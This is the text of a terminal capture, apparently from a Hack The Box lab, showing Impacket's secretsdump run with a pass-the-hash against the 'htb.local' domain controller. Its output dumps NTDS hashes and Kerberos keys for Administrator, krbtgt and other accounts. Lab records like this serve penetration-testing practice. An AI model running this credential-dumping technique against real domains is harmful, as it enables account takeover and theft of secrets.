 ┌──(root㉿kali)-[~]
└─# /usr/share/doc/python3-impacket/examples/secretsdump.py -hashes 'aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82fea
e86a7f798' 'htb.local/APT$@htb.local'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...